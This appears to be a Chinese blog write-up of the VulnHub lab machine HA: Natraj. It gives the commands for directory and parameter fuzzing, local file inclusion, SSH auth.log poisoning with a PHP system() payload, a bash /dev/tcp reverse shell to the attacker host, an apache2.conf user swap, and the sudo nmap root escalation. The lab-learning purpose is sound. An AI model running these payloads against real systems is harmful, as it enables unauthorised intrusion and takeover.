当前位置:网站首页>vulnhub HA: Natraj
vulnhub HA: Natraj
2022-07-03 04:13:00 【仙女象】
渗透思路:
nmap扫描----dirb扫描网站目录----ffuf爆破url参数----利用auth.log和LFI获得反弹shell----修改/etc/apache2/apache2.conf获得mahakal的shell----sudo nmap提权
环境信息:
靶机:192.168.101.78
攻击机:192.168.101.34
具体步骤:
1、nmap扫描
sudo nmap -sV -sC -p- 192.168.101.78
2、dirb扫描网站目录
dirb http://192.168.101.78扫描到目录http://192.168.101.78/console/

浏览器访问该目录,发现文件file.php

直觉告诉我这里可能有文件包含漏洞
3、ffuf爆破url参数
ffuf -u 'http://192.168.101.78/console/file.php?FUZZ=../../../../etc/passwd' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -fs 0其中FUZZ为需要暴力破解的参数名的占位字符串
爆破出参数名file

浏览器访问http://192.168.101.78/console/file.php?file=../../../../etc/passwd
可以看到靶机的/etc/passwd文件内容

4、利用用户认证日志和LFI获得反弹shell
浏览器访问http://192.168.101.78/console/file.php?file=../../../../var/log/auth.log,发现有访问权限
尝试用natraj进行ssh登录,并输入错误的密码(正确密码反正也不知道)
ssh [email protected]然后再用浏览器访问http://192.168.101.78/console/file.php?file=../../../../var/log/auth.log,发现/var/log/auth.log中记录了ssh登录的用户名

所以可以在ssh登录的时候将php代码作为用户名插入,这样php代码就会被写入/var/log/auth.log,而利用网站本地文件包含漏洞包含/var/log/auth.log时就会触发写入的php代码执行。
ssh登录靶机,用户名为"<?php system(\$_GET[xiannv]); ?>",密码随便输
ssh "<?php system(\$_GET[xiannv]); ?>"@192.168.101.78
浏览器访问http://192.168.101.78/console/file.php?file=../../../../var/log/auth.log&xiannv=id
可以得到id命令的执行结果,表明插入的php代码有效

接下来在攻击机上监听8888端口
nc -nlvp 8888然后在浏览器中访问
其中xiannv的参数值url编码前为bash -c 'exec bash -i &>/dev/tcp/192.168.101.34/8888 <&1'
得到反弹shell

5、修改/etc/apache2/apache2.conf获得mahakal的shell
从攻击机中下载linpeas.sh
首先攻击机linpeas.sh所在目录下起http服务,比如
python2 -m SimpleHTTPServer 80然后靶机shell下执行以下命令,下载并执行linpeas.sh,检查可能的提权项
[email protected]:/tmp$ wget http://192.168.101.34/linpeas.sh
[email protected]:/tmp$ chmod +x linpeas.sh
[email protected]:/tmp$ ./linpeas.shlinpeas.sh发现文件权限777的文件/etc/apache2/apache2.conf,该文件是apache2的主配置文件

该文件中的User参数设置实际提供服务的子进程的用户,Group参数设置提供服务的子进程运行时的用户组。
这两个参数原本的值如下,修改这两个参数的值可以在执行步骤4时获得的反弹shell变成其他用户和组。
User ${APACHE_RUN_USER}
Group ${APACHE_RUN_GROUP}

这边我试了natraj、root、mahakal,只有mahakal可以。
改成natraj虽然可以得到natraj的反弹shell,但natraj没有可以sudo的命令(或者是sudo -l需要密码,忘记是这两个原因中的哪个了-_-|||);
改成root的时候,主页面(http://192.168.101.78)能打开,但是http://192.168.101.78/console/file.php打不开,目前还不知道是什么原因,我自己猜测可能是有什么安全方面的限制。
由于靶机上执行不了vim,所以我把/etc/apache2/apache2.conf复制到攻击机上修改User 和Group 为mahakal,并保存
User mahakal
Group mahakal
靶机上进入/tmp目录,从攻击机下载修改后的apache2.conf,并复制到/etc/apache2/apache2.conf
[email protected]:/tmp$ wget http://192.168.101.34/apache2.conf
[email protected]:/tmp$ cp /tmp/apache2.conf /etc/apache2/apache2.conf
然后我本来想重启apache2的,但是www-data用户似乎没有这方面的权限,退而求其次重启系统,但www-data用户也没有这方面的权限,只能在vmware上重启虚拟机了
重启后重复一遍步骤4中获得反弹shell的操作,得到mahakal的反弹shell。
执行sudo -l,发现mahakal可以sudo执行nmap命令

6、sudo nmap提权
在GTFOBins上查到nmap可以sudo提权
根据网站的指示依次输入如下命令
[email protected]:/var/www/html/console$ TF=$(mktemp)
[email protected]:/var/www/html/console$ echo 'os.execute("/bin/bash")' > $TF
[email protected]:/var/www/html/console$ sudo nmap --script=$TF获得root用户的shell

找到proof:/root/root.txt

边栏推荐
- Wechat applet + Alibaba IOT platform + Hezhou air724ug built with server version system analysis
- leetcode:297. Serialization and deserialization of binary tree
- Five elements of user experience
- MySQL create table
- Nat. Comm. | use tensor cell2cell to deconvolute cell communication with environmental awareness
- [fairseq] 报错:TypeError: _broadcast_coalesced(): incompatible function arguments
- 2022 electrician (Advanced) examination papers and electrician (Advanced) examination skills
- Feature_selection
- The time has come for the domestic PC system to complete the closed loop and replace the American software and hardware system
- CVPR 2022 | Dalian Institute of technology proposes a self calibration lighting framework for low light level image enhancement of real scenes
猜你喜欢
Is pytorch difficult to learn? How to learn pytorch well?

Competitive product analysis and writing

因果AI,下一代可信AI的产业升级新范式?
Database management tool, querious direct download

毕设-基于SSM宠物领养中心
用户体验五要素

pytorch项目怎么跑?

Feature_selection

Wechat applet + Alibaba IOT platform + Hezhou air724ug built with server version system analysis

【毕业季·进击的技术er】职场人的自白
随机推荐
Pdf editing tool movavi pdfchef 2022 direct download
[set theory] set concept and relationship (set family | set family examples | multiple sets)
[文献阅读] Sparsity in Deep Learning: Pruning and growth for efficient inference and training in NN
Competitive product analysis and writing
Xrandr modifier la résolution et le taux de rafraîchissement
How does the pytorch project run?
MySQL create table
Arlo's thinking about himself
Is it better to speculate in the short term or the medium and long term? Comparative analysis of differences
Mila, University of Ottawa | molecular geometry pre training with Se (3) invariant denoising distance matching
2.14 simulation summary
[Blue Bridge Road -- bug free code] interpretation of some codes of matrix keyboard
在 .NET 6 项目中使用 Startup.cs
Dismantle a 100000 yuan BYD "Yuan". Come and see what components are in it.
How to download pytorch? Where can I download pytorch?
Practical operation of vim
Mutex and rwmutex in golang
[Apple Photo Album push] IMessage group anchor local push
MongoDB 慢查询语句优化分析策略
Application of I2C protocol of STM32F103 (read and write EEPROM)